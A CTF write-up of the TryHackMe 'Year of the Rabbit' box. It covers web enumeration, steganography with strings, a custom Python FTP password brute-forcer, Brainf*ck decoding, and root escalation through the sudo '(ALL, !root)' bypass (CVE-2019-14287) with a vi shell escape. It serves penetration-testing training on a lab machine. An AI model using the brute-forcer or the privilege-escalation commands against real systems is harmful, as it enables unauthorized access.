TryHackMe - Year of the Rabbit (Easy)

Hacking into the Year of the Rabbit box without falling down a hole. (Lies).
Welcome to my fourth write-up on the Road to OSCP series. With this box we will be learning about intercepting requests with Burp, esoteric programming languages, escalating privileges with vi, coding our own Python FTP bruteforcer, and more! Link to the room: https://tryhackme.com/room/yotr
Reconnaissance

Like always, we will make use of nmap to discover what ports are open in the machine:
Self plug, but if you want a quick and efficient tool to automate your scans, you can use my tool autoNmap!
This time we have ports 21, 22 and 80 open. We will start again by the website.
Port 80
Enumeration
First off we are welcomed by the Apache2 Debian default page, so let’s see if we can find some directories with Gobuster:
gobuster dir -w <your_wordlist> -u <box_IP>
We have /assets as directory. This is what there is inside:

Looks like a rabbit hole, doesn’t it? Well, we don’t want to get rickrolled so let’s ignore the video for a moment and take a peek into style.css see if we can find something interesting.

Yes! We found a hardcoded directory. Upon connecting we get the following advice: 
Aaaaaaaaaand once we click the message we get redirected youtube and get rickrolled nontheless!! Funny.
If we go back, we see the page is running the following code:
<html>
<head>
<title>sup3r_s3cr3t_fl4g</title>
</head>
<body>
<noscript>Love it when people block Javascript...<br></noscript>
<noscript>This is happening whether you like it or not... The hint is in the video. If you're stuck here then you're just going to have to bite the bullet!<br>Make sure your audio is turned up!<br></noscript>
<script>
alert("Word of advice... Turn off your javascript...");
window.location = "https://www.youtube.com/watch?v=dQw4w9WgXcQ?autoplay=1";
</script>
<video controls>
<source src="/assets/RickRolled.mp4" type="video/mp4">
</video>
</body>
</html>
Looks like we will need to go back to the assets folder and listen to Rick Ashley anyway.
When playing the video, at the minute 0:56 a TTS voice says:
- I will put you out of your misery - burps - : you are looking in the wrong place.
Is that a hint to use Burpsuite?
Upon setting it up and connecting to the sup3r_s3cr3t_fl4g directory, the following happens:

When we access the second hidden directory, we find a picture:
The photo doesn’t reveal new info, so let’s approach it as a forensic CTF challenge. What do you know about Steganography?
After running a couple of tools, strings gives us the following cleaner output:

Let’s clean it up a bit, shall we?
strings Hot_Babe.png | egrep ^.{13}$ > ftp_pass.py
Exploitation
And then automate the boring things! (There is no way I am checking all those passwords one by one). I mean, we could use hydra here… But why using a tool for bruteforcing when you have the amazing superpower to code your own tools? :D
Here’s a quick python script (just change the ip):
#!/usr/bin/python3
import ftplib
with open('./ftp_passwords.txt', 'r') as f:
content = f.readlines()
passwords = [n.strip() for n in content]
f.close()
index = 0
for passwd in passwords:
print(f'[+] Trying index {index}: password "{passwd}"')
try:
ftp = ftplib.FTP('10.10.111.210', 'ftpuser', passwd)
except ftplib.all_errors:
print("[-] Not the password in index", index)
index += 1
continue
else:
print("[!] Connected!\nThe correct password is", passwd)
break

…And the only thing we need now is to connect to the FTP server with the creds!
Port 21
There was not much to enumerate here, to be honest… We get the next credentials as soon as we land in the server!

Hoooowwwwwever… It’s not going to be as easy as it seemed. The file contains the following code:

After some intense googling, we find the code is written in an esoteric language created in 1993, brilliantly chosen for this box due to his amazing name: “Brainf*ck”. Our usual friend dCode has a decoder prepared for us. Let’s jump over there!

Port 22
Enumeration and User flag
Upon connecting, we are greeted with this MOTD:

Visiting Gwendoline’s home folder, we find the user.txt file. It’s owned by that user, so we can’t read it as of now. We’ll need to escalate privileges for that. Let’s investigate the banner message left by root.
eli@year-of-the-rabbit:/home/gwendoline$ which locate
/usr/bin/locate
We can use locate so I will just try with the string we found:
eli@year-of-the-rabbit:/home/gwendoline$ locate s3cr3t
/usr/games/s3cr3t
/usr/games/s3cr3t/.th1s_m3ss4ag3_15_f0r_gw3nd0l1n3_0nly!
/var/www/html/sup3r_s3cr3t_fl4g.php
HAHAHA someone is being rude, and it’s not with us this time!
eli@year-of-the-rabbit:/home/gwendoline$ cat /usr/games/s3cr3t/.th1s_m3ss4ag3_15_f0r_gw3nd0l1n3_0nly!
Your password is awful, Gwendoline.
It should be at least 60 characters long! Not just <REDACTED>
Honestly!
Yours sincerely
-Root
Now that we have the password, we can change user to Gwendoline and cat the user.txt file.
Privilege Escalation and Root Flag
Being Gwendoline, we can use sudo -l
gwendoline@year-of-the-rabbit:~$ sudo -l
Matching Defaults entries for gwendoline on year-of-the-rabbit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User gwendoline may run the following commands on year-of-the-rabbit:
(ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt
In my short career in ethical hacking, I had never seen (ALL, !root), so I innocently googled it up, and it turned out it has a CVE on it: CVE-2019-14287
With this command we find inside the CVE, we can call vi as sudo, and use our favourite vijail escape technique to pop a root shell. Mine goes as follows:
:set shell=/bin/sh
:shell
If you are staring at this and not knowing how to do it, you first have to press the
Esckey, and then theColon (:)key.
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
THM{8d6<REDACTED>161}
Bugs Bunny:
That’s all, folks!
References and further reading:
Anon., 2021. Wikipedia - “Brainf*ck” [Online]
Available at: https://en.wikipedia.org/wiki/Brainfuck
Last visited on 28th January 2021.
Anon., 2021. GTFObins - “Vi” [Online]
Available at: https://gtfobins.github.io/gtfobins/vi/
Last visited on 28th January 2021